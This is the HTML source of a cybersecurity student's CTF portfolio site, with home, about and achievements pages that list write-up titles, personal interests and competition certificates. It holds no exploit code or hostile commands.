
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>M0x46 | Cybersecurity Portfolio</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <aside class="sidebar">
            <div class="profile">
                <img src="images/cat-profile.jpg" alt="M0x46 Profile">
                <h1>M0x46</h1>
                <p>CTF Player | Aspiring Penetration Tester</p>
            </div>
            
           

<nav>
    <a href="index.html" class="active">⌂ Home</a>
    <a href="about.html">◉ About</a>
    <a href="index.html#writeups">⌘ Write-ups</a>
    <a href="categories.html">▤ Categories</a>
    <a href="achievements.html">★ Achievements</a>
</nav>


        </aside>
        
<main class="content">

<header>
    <h2>Home</h2>
    <div class="search-box">
        <input type="text" id="search" placeholder="Search...">
        <span class="search-icon">⌕</span>
    </div>
</header>

    <section id="writeups">
        <h2>Latest Write-ups</h2>

        <div class="posts">
            <article class="post">
                <span class="tag">Pwn</span>
                <h3>
                    <a href="boroctf-two-words.html">
                        boroCTF 2026: Two words, One problem
                    </a>
                </h3>
                <p>
                    Exploiting a stack buffer overflow using
                    gets() to overwrite an adjacent variable
                    and bypass a string comparison.
                </p>
                <small>
                    Oct 17, 2026 · M0x46 · 5 min read
                </small>
            </article>
            
<article class="post">
    <span class="tag">Reverse Engineering</span>
    <h3>
        <a href="boroctf-not-your-time.html">
            boroCTF 2026: Not Your Time —
            Reversing Bitwise NOT Flag Obfuscation
        </a>
    </h3>
    <p>
        Reversing a bitwise NOT transformation to
        decode an obfuscated 25-byte flag using Python.
    </p>
    <small>
        Oct 17, 2026 · M0x46 · 4 min read
    </small>
</article>

<article class="post">
    <span class="tag">Cryptography</span>
    <h3>
        <a href="dalctf-lcg-seed-squared.html">
            DalCTF 2026: LCG Seed Squared —
            Predictable PRNG and Known-Plaintext Attack
        </a>
    </h3>
    <p>
        Recovering a deterministic PRNG state using a
        known flag prefix, then decrypting the complete
        flag with a Python script.
    </p>
    <small>
        Oct 17, 2026 · M0x46 · 5 min read
    </small>
</article>
        </div>
    </section>
</main>
    <script src="script.js"></script>
    
<script data-goatcounter="https://m0x46.goatcounter.com/count"
        async src="https://gc.zgo.at/count.js"></script>
</body>
</html>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About | M0x46</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
    <aside class="sidebar">
       
<div class="profile">
    <img src="images/cat-profile.jpg" alt="M0x46 Profile">
    <h1>M0x46</h1>
    <p>CTF Player | Aspiring Penetration Tester</p>
</div>

      
<nav>
    <a href="index.html">⌂ Home</a>
    <a href="about.html" class="active">◉ About</a>
    <a href="index.html#writeups">⌘ Write-ups</a>
    <a href="categories.html">▤ Categories</a>
    <a href="achievements.html">★ Achievements</a>
</nav>


    </aside>

    <main class="content">
        <header>
            <h2>About</h2>
        </header>

       
<section class="about-page">
    <h2>About Me</h2>
    <p>
        I am a Software Engineering and Cybersecurity student
        at <strong>École Supérieure de Technologie de Nador
        (ESTN)</strong>, Morocco.
    </p>
    <p>
        My interests lie in offensive security, particularly
        web application security and penetration testing.
        I enjoy understanding how applications and systems
        work, exploring vulnerabilities, and improving my
        skills through CTF competitions and hands-on practice.
    </p>

    <h2>Technical Interests</h2>
    <ul>
        <li><strong>Web Security:</strong> Exploring common
        vulnerabilities such as SQL Injection, XSS, IDOR,
        and authentication flaws.</li>

        <li><strong>Penetration Testing:</strong> Learning
        enumeration, exploitation, and privilege
        escalation techniques.</li>

        <li><strong>CTF Competitions:</strong> Solving
        challenges in Web, Pwn, Reverse Engineering,
        Cryptography, and OSINT.</li>

        <li><strong>Security Research:</strong> Analyzing
        application behavior and understanding the root
        causes of security vulnerabilities.</li>
    </ul>
</section>

<section class="about-page">

    </p>
    </ul>
</section>
    </main>
</div>
<script src="script.js"></script>

<script data-goatcounter="https://m0x46.goatcounter.com/count"
        async src="https://gc.zgo.at/count.js"></script>
</body>
</html>

</body>
</html>
</file>

<file: achievements.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CTF Achievements | M0x46</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
    <aside class="sidebar">
      
<div class="profile">
    <img src="images/cat-profile.jpg" alt="M0x46 Profile">
    <h1>M0x46</h1>
    <p>CTF Player | Aspiring Penetration Tester</p>
</div>

        <nav>
            <a href="index.html">⌂ Home</a>
            <a href="about.html">◉ About</a>
            <a href="index.html#writeups">⌘ Write-ups</a>
            <a href="categories.html">▤ Categories</a>
            <a href="achievements.html" class="active">★ Achievements</a>
        </nav>
    </aside>

    <main class="content">
        <header>
            <h2>Achievements</h2>
        </header>

        <section class="achievements-page">
            <h1>CTF Achievements</h1>
            <p>
                A collection of my CTF competition
                results and participation certificates.
            </p>

           
<div class="certificate-grid">
    <a href="certificates/v1t-2026.jpg" target="_blank" class="certificate-card">
        <img src="certificates/v1t-2026.jpg" alt="V1T CTF 2026">
        <div class="certificate-info">
            <h3>V1T CTF 2026</h3>
            <p>View Certificate</p>
        </div>
    </a>

    <a href="certificates/lyknctf-2026.png" target="_blank" class="certificate-card">
        <img src="certificates/lyknctf-2026.png" alt="LYKNCTF 2026">
        <div class="certificate-info">
            <h3>LYKNCTF 2026</h3>
            <p>View Certificate</p>
        </div>
    </a>

    <a href="certificates/boroctf-2026.png" target="_blank" class="certificate-card">
        <img src="certificates/boroctf-2026.png" alt="boroCTF 2026">
        <div class="certificate-info">
            <h3>boroCTF 2026</h3>
            <p>View Certificate</p>
        </div>
    </a>
</div>
        </section>
    </main>
</div>

<script data-goatcounter="https://m0x46.goatcounter.com/count"
        async src="https://gc.zgo.at/count.js"></script>
</body>
</html>

</body>
</html>
</file>


